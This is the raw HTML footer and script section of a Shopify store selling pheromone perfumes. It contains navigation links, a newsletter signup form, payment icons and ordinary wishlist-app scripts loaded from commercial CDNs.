                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/products/max-gold-pheromone-perfume"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              MAX GOLD
                            </a>
                          </li><li>
                            <a
                              href="/collections/woman-pheromones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR WOMEN
                            </a>
                          </li><li>
                            <a
                              href="/collections/men-pheromones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR MEN
                            </a>
                          </li><li>
                            <a
                              href="/collections/oils"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FOR GAY MEN
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/feromonas-click"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Feromonas (ESPAÑOL)
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/phermalabs/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://phermalabs.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              213-255-5016 (Text)
                            </a>
                          </li><li>
                            <a
                              href="https://phermalabs.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Faq
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/2396089/account/pages/6971b1a1-27f6-4c27-b8b0-3009fd3b921d?locale=en&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              👉 Manage Subscriptions
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Get Early Access &amp; Exclusive Offers</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to access new releases, limited batches, and private discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24730913341731__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24730913341731__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Unlock Access
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/phermalabs/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@phermalabs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@phermalabs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PhermaLabs Fragrance</a></small>
        
          <small class="copyright__content">All Rights Reserved.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://phermalabs.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><!-- Failed to render app block "11413113034274116516": app block path "shopify://apps/xb-wishlist/blocks/wishlist_collection/cc07f1e9-907b-431d-99f8-4fce3efa75f1" does not exist --><div id="shopify-block-AZkhhZkNBUDVJSzlWN__12342438634123318931" class="shopify-block shopify-app-block">


<script src='https://cdn.xobuilder.app/threehustle/wishlist/custom-code.js?v=1768552688344' defer></script>
<link rel='stylesheet' href='https://cdn.xobuilder.app/threehustle/wishlist/custom-code.css?v=1768552688344'>




<xb-wishlist-modal></xb-wishlist-modal>


<xb-wishlist-float></xb-wishlist-float>


<xb-wishlist-notification-popup></xb-wishlist-notification-popup>


<xb-wishlist-header-auto></xb-wishlist-header-auto>


  <xb-wishlist-button-auto
    xb-product-id='142111947'
    xb-variant-id='324261991'
    xb-title='"Pheromone Infused Cologne"'
    xb-handle='attract-women-phermalabs-phermomones-cologne1oz-1'
    xb-price='34.95'
    xb-count='0'
  ></xb-wishlist-button-auto>


<xb-wishlist></xb-wishlist>

<script>
  {
    const XBWishlistConfig = {
      url: {"updateTime":1768552688344,"url":"https://cdn.xobuilder.app/threehustle/wishlist/settings.json?t=1768552688344"},
      currency: '<span class=money>${{amount}} USD</span>',
      language: 'en',
      customerId: '',
      myShopify: 'threehustle.myshopify.com',
      productId: '142111947',
      collectionSelector: '',
    };
    if (!window.xb_wishlist) {
      window.xb_wishlist = {
        ...XBWishlistConfig
      };
    } else {
      window.xb_wishlist = {
        ...window.xb_wishlist,
        ...XBWishlistConfig
      };
    }

    function replaceWishlistTags() {
      const content = document.body.innerHTML;
      const pattern = /\[xb-wishlist-page([^\]]*)\]\[\/xb-wishlist-page\]/g;

      if (pattern.test(content)) {
        document.body.innerHTML = content.replace(pattern, function (match, attributes) {
          return `<xb-wishlist-page ${attributes}></xb-wishlist-page>`;
        });
      }
    }

    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', replaceWishlistTags);
    } else {
      replaceWishlistTags();
    }
  }
</script>

<script src='https://cdn.shopify.com/extensions/019bd483-797c-7475-afe2-c953702df03a/xb-wishlist-397/assets/xb-wishlist.js' defer></script>
<script src='https://cdn.shopify.com/extensions/019bd483-797c-7475-afe2-c953702df03a/xb-wishlist-397/assets/collection.js' type='module'></script>



